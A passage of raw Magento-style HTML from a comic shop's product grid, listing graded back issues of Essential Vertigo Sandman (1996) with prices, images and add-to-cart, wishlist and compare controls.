                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82650/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82650">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82650,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82650","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82651"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-15-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82651">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_15.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;15&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82651 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82651 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82651 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-15-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  15 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82651" data-price-box="product-id-82651">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82651"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  15 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82651/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82651">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82651,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82651","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82652"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-15-9-0-nm-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82652">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_15_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;15&#x20;&#x28;9.0-NM&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82652 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82652 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82652 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-15-9-0-nm-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  15 (9.0-NM) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82652" data-price-box="product-id-82652">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82652"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  15 (9.0-NM) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82652/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82652">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82652,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82652","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82653"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-16-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82653">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_16.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;16&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82653 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82653 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82653 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-16-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  16 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82653" data-price-box="product-id-82653">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82653"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  16 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82653/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82653">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82653,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82653","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179980"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-23-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179980">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_23.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;23&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179980 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179980 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179980 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-23-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  23 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179980" data-price-box="product-id-179980">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179980"                data-price-amount="5.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€5.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  23 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179980/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179980">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179980,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179980","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179982"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-24-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179982">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_24.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;24&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179982 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179982 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179982 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-24-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  24 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179982" data-price-box="product-id-179982">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179982"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  24 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179982/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179982">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179982,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179982","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179983"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-24-7-5-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179983">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_24_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;24&#x20;&#x28;7.5-VF-&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179983 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179983 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179983 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-24-7-5-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  24 (7.5-VF-) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179983" data-price-box="product-id-179983">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179983"                data-price-amount="4.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  24 (7.5-VF-) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179983/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179983">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179983,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179983","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179984"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-24-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179984">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_24_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;24&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179984 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179984 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179984 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-24-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #  24 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179984" data-price-box="product-id-179984">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179984"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #  24 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179984/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179984">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179984,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179984","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179985"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-26-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179985">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
